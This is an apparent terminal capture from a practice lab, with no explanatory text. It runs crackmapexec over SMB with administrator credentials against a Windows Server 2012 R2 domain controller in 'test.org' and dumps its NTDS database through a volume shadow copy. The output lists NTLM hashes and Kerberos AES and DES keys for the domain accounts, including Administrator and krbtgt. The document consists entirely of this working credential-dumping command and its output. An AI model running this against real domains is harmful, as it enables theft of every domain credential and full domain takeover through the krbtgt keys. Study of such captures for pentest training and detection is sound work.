 ┌──(security㉿Security)-[~/tmp]
└─$ crackmapexec smb 192.168.23.132 -u administrator -p Test123 --ntds vss
SMB 192.168.23.132 445 WIN-8GA56TNV3MV [*] Windows Server 2012 R2 Datacenter 9600 x64 (name:WIN-8GA56TNV3MV) (domain:test.org) (signing:True) (SMBv1:True)
SMB 192.168.23.132 445 WIN-8GA56TNV3MV [+] test.org\administrator:Test123 (Pwn3d!)
[*] completed: 100.00% (1/1)
SMB 192.168.23.132 445 WIN-8GA56TNV3MV [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.23.132 445 WIN-8GA56TNV3MV Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN-8GA56TNV3MV$:1001:aad3b435b51404eeaad3b435b51404ee:17a508bf31abc8bfeddb5d3d1d79e6b4:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV krbtgt:502:aad3b435b51404eeaad3b435b51404ee:571bcade06358cf8ea77e8418e857355:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win7:1104:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win2008:1105:aad3b435b51404eeaad3b435b51404ee:a06b39f8847369f7542bfdc821f559c1:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN2008$:1106:aad3b435b51404eeaad3b435b51404ee:87ca54658a4cabee7e3a10390f50b3a8:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN7$:1107:aad3b435b51404eeaad3b435b51404ee:ccebf3bb47b3c8b7605ffa55aacf3bae:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV mssql:1604:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test:1606:aad3b435b51404eeaad3b435b51404ee:9a446c8eed4b2b417fb8e48441f8a537:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV admin:1607:aad3b435b51404eeaad3b435b51404ee:3b1da22b1973c0bb86d4a9b6a9ae65f6:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV d3m3nt0r:1608:aad3b435b51404eeaad3b435b51404ee:2698202bf48de66418fccfbf222b474b:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test123:1609:aad3b435b51404eeaad3b435b51404ee:2698202bf48de66418fccfbf222b474b:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV admin123:1612:aad3b435b51404eeaad3b435b51404ee:6df33d5ca1918a65d4ac3a5772ec5b08:::
SMB 192.168.23.132 445 WIN-8GA56TNV3MV Administrator:aes256-cts-hmac-sha1-96:ba84f8aaa2bb3f3aeccc96e844b0d4f5a900d78418961b306a98d021aeb3ade8
SMB 192.168.23.132 445 WIN-8GA56TNV3MV Administrator:aes128-cts-hmac-sha1-96:31b1ba3563133ec2eb82c4e4d5b789bc
SMB 192.168.23.132 445 WIN-8GA56TNV3MV Administrator:des-cbc-md5:5df7cb25c8292c6d
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN-8GA56TNV3MV$:aes256-cts-hmac-sha1-96:a3504ad5e2667e54d2d8302a9b61835c63f2f16b4a033e744608d8fcb1297df8
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN-8GA56TNV3MV$:aes128-cts-hmac-sha1-96:dc98990b65ccbcfaa321c82f73edbac4
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN-8GA56TNV3MV$:des-cbc-md5:ae83ab67ef3b9d1c
SMB 192.168.23.132 445 WIN-8GA56TNV3MV krbtgt:aes256-cts-hmac-sha1-96:6ad4f1e53f2b19a874201fbf002c9b1895c05cdbf418052601f282ccaba34500
SMB 192.168.23.132 445 WIN-8GA56TNV3MV krbtgt:aes128-cts-hmac-sha1-96:25dcb51ac50803a0bd4d93549b07d9ca
SMB 192.168.23.132 445 WIN-8GA56TNV3MV krbtgt:des-cbc-md5:c275c27a45a2757c
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win7:aes256-cts-hmac-sha1-96:db6b997b316503f887492885d0610a3fc5aa3a20c181f675fc918e167ca9a73a
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win7:aes128-cts-hmac-sha1-96:ae208f45cc3723ff7b6720284173c61b
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win7:des-cbc-md5:6eb3cb707f75cd1f
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win2008:aes256-cts-hmac-sha1-96:b18a1fe3050c99ac441aae11fb4943951496857f569cb390dbd733278b4f258f
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win2008:aes128-cts-hmac-sha1-96:3f3d51fc133d11577bbd1d091a49ca9b
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test.org\win2008:des-cbc-md5:85bc2623b90738ea
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN2008$:des-cbc-md5:077fe02c0ec1ba0d
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN7$:aes256-cts-hmac-sha1-96:f9497f453425611e8d6d9762fa99dae808c67ccd545876992ecde3f87dc7cd17
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN7$:aes128-cts-hmac-sha1-96:34c7c3f435df4ecb15dfdd0aeb578efe
SMB 192.168.23.132 445 WIN-8GA56TNV3MV WIN7$:des-cbc-md5:3d9dfe8f2f522fad
SMB 192.168.23.132 445 WIN-8GA56TNV3MV mssql:des-cbc-md5:31c12904a85d0419
SMB 192.168.23.132 445 WIN-8GA56TNV3MV test:des-cbc-md5:a83d4037a8640ec8